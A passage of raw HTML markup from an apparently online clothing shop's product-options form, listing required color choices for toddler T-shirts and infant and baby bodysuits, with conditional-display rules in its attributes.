	<input type="radio" id="tmcp_choice_18_10_197697f5f7e68d56" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_10"><span class="tc-label-wrap tmhexcolor_18-10-197697f5f7e68d56"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_11_198697f5f7e68f4f">
	<input type="radio" id="tmcp_choice_18_11_198697f5f7e68f4f" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Carolina_11"><span class="tc-label-wrap tmhexcolor_18-11-198697f5f7e68f4f"><span class="tmhexcolorimage radio-image" alt="Carolina" ></span><span class="tc-label radio-image-label">Carolina</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_12_199697f5f7e691e0">
	<input type="radio" id="tmcp_choice_18_12_199697f5f7e691e0" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_12"><span class="tc-label-wrap tmhexcolor_18-12-199697f5f7e691e0"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_13_200697f5f7e693f0">
	<input type="radio" id="tmcp_choice_18_13_200697f5f7e693f0" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_13"><span class="tc-label-wrap tmhexcolor_18-13-200697f5f7e693f0"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_14_201697f5f7e6984a">
	<input type="radio" id="tmcp_choice_18_14_201697f5f7e6984a" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_18-14-201697f5f7e6984a"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_15_202697f5f7e69a6e">
	<input type="radio" id="tmcp_choice_18_15_202697f5f7e69a6e" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_15"><span class="tc-label-wrap tmhexcolor_18-15-202697f5f7e69a6e"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_16_203697f5f7e69ca8">
	<input type="radio" id="tmcp_choice_18_16_203697f5f7e69ca8" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_16"><span class="tc-label-wrap tmhexcolor_18-16-203697f5f7e69ca8"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7d8.94603810"
	data-logic="{&quot;element&quot;:&quot;6930745750e7d8.94603810&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Toddler%20Cotton%20Jersey%20T-Shirt%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Light Blue_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Light Blue_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Light Blue_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_19 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_0_204697f5f7e6a13e">
	<input type="radio" id="tmcp_choice_19_0_204697f5f7e6a13e" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_19-0-204697f5f7e6a13e"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_1_205697f5f7e6a5b3">
	<input type="radio" id="tmcp_choice_19_1_205697f5f7e6a5b3" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_19-1-205697f5f7e6a5b3"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_2_206697f5f7e6a826">
	<input type="radio" id="tmcp_choice_19_2_206697f5f7e6a826" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_2"><span class="tc-label-wrap tmhexcolor_19-2-206697f5f7e6a826"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_3_207697f5f7e6aa36">
	<input type="radio" id="tmcp_choice_19_3_207697f5f7e6aa36" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_19-3-207697f5f7e6aa36"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_4_208697f5f7e6ac50">
	<input type="radio" id="tmcp_choice_19_4_208697f5f7e6ac50" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_19-4-208697f5f7e6ac50"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_5_209697f5f7e6ae4d">
	<input type="radio" id="tmcp_choice_19_5_209697f5f7e6ae4d" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_5"><span class="tc-label-wrap tmhexcolor_19-5-209697f5f7e6ae4d"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7e4.67246250"
	data-logic="{&quot;element&quot;:&quot;6930745750e7e4.67246250&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Infant%20Short%20Sleeve%20Bodysuit%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Light Blue_4&quot;:[&quot;&quot;],&quot;Sport Grey_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Butter_7&quot;:[&quot;&quot;],&quot;Apple_8&quot;:[&quot;&quot;],&quot;#6cbe4c_9&quot;:[&quot;&quot;],&quot;Yellow_10&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Light Blue_4&quot;:[&quot;&quot;],&quot;Sport Grey_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Butter_7&quot;:[&quot;&quot;],&quot;Apple_8&quot;:[&quot;&quot;],&quot;#6cbe4c_9&quot;:[&quot;&quot;],&quot;Yellow_10&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Light Blue_4&quot;:[&quot;&quot;],&quot;Sport Grey_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Butter_7&quot;:[&quot;&quot;],&quot;Apple_8&quot;:[&quot;&quot;],&quot;#6cbe4c_9&quot;:[&quot;&quot;],&quot;Yellow_10&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_20 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_0_210697f5f7e6b287">
	<input type="radio" id="tmcp_choice_20_0_210697f5f7e6b287" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_20-0-210697f5f7e6b287"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_1_211697f5f7e6b4c6">
	<input type="radio" id="tmcp_choice_20_1_211697f5f7e6b4c6" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_20-1-211697f5f7e6b4c6"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_2_212697f5f7e6b6c5">
	<input type="radio" id="tmcp_choice_20_2_212697f5f7e6b6c5" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_2"><span class="tc-label-wrap tmhexcolor_20-2-212697f5f7e6b6c5"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_3_213697f5f7e6b8f7">
	<input type="radio" id="tmcp_choice_20_3_213697f5f7e6b8f7" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_20-3-213697f5f7e6b8f7"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_4_214697f5f7e6bafe">
	<input type="radio" id="tmcp_choice_20_4_214697f5f7e6bafe" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_4"><span class="tc-label-wrap tmhexcolor_20-4-214697f5f7e6bafe"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_5_215697f5f7e6be36">
	<input type="radio" id="tmcp_choice_20_5_215697f5f7e6be36" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_5"><span class="tc-label-wrap tmhexcolor_20-5-215697f5f7e6be36"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_6_216697f5f7e6c0de">
	<input type="radio" id="tmcp_choice_20_6_216697f5f7e6c0de" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_6"><span class="tc-label-wrap tmhexcolor_20-6-216697f5f7e6c0de"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_7_217697f5f7e6c2f1">
	<input type="radio" id="tmcp_choice_20_7_217697f5f7e6c2f1" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Butter_7"><span class="tc-label-wrap tmhexcolor_20-7-217697f5f7e6c2f1"><span class="tmhexcolorimage radio-image" alt="Butter" ></span><span class="tc-label radio-image-label">Butter</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_8_218697f5f7e6c4fc">
	<input type="radio" id="tmcp_choice_20_8_218697f5f7e6c4fc" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Apple_8"><span class="tc-label-wrap tmhexcolor_20-8-218697f5f7e6c4fc"><span class="tmhexcolorimage radio-image" alt="Apple" ></span><span class="tc-label radio-image-label">Apple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_9_219697f5f7e6c7f6">
	<input type="radio" id="tmcp_choice_20_9_219697f5f7e6c7f6" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="#6cbe4c_9"><span class="tc-label-wrap tmhexcolor_20-9-219697f5f7e6c7f6"><span class="tmhexcolorimage radio-image" alt="#6cbe4c" ></span><span class="tc-label radio-image-label">#6cbe4c</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_10_220697f5f7e6cc98">
	<input type="radio" id="tmcp_choice_20_10_220697f5f7e6cc98" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Yellow_10"><span class="tc-label-wrap tmhexcolor_20-10-220697f5f7e6cc98"><span class="tmhexcolorimage radio-image" alt="Yellow" ></span><span class="tc-label radio-image-label">Yellow</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7f9.96090607"
	data-logic="{&quot;element&quot;:&quot;6930745750e7f9.96090607&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Baby%20Bodysuit%20-%20%20Only%20EU&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Light Blue_3&quot;:[&quot;&quot;],&quot;Light Pink_4&quot;:[&quot;&quot;],&quot;Yellow_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Light Blue_3&quot;:[&quot;&quot;],&quot;Light Pink_4&quot;:[&quot;&quot;],&quot;Yellow_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Light Blue_3&quot;:[&quot;&quot;],&quot;Light Pink_4&quot;:[&quot;&quot;],&quot;Yellow_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_21 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_0_221697f5f7e6d028">
	<input type="radio" id="tmcp_choice_21_0_221697f5f7e6d028" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_21-0-221697f5f7e6d028"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_1_222697f5f7e6d249">
	<input type="radio" id="tmcp_choice_21_1_222697f5f7e6d249" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_21-1-222697f5f7e6d249"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_2_223697f5f7e6d64c">
	<input type="radio" id="tmcp_choice_21_2_223697f5f7e6d64c" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_2"><span class="tc-label-wrap tmhexcolor_21-2-223697f5f7e6d64c"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_3_224697f5f7e6d884">
	<input type="radio" id="tmcp_choice_21_3_224697f5f7e6d884" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_3"><span class="tc-label-wrap tmhexcolor_21-3-224697f5f7e6d884"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_4_225697f5f7e6da59">
	<input type="radio" id="tmcp_choice_21_4_225697f5f7e6da59" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_4"><span class="tc-label-wrap tmhexcolor_21-4-225697f5f7e6da59"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_5_226697f5f7e6dc2d">
	<input type="radio" id="tmcp_choice_21_5_226697f5f7e6dc2d" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Yellow_5"><span class="tc-label-wrap tmhexcolor_21-5-226697f5f7e6dc2d"><span class="tmhexcolorimage radio-image" alt="Yellow" ></span><span class="tc-label radio-image-label">Yellow</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e802.17485214"
	data-logic="{&quot;element&quot;:&quot;6930745750e802.17485214&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
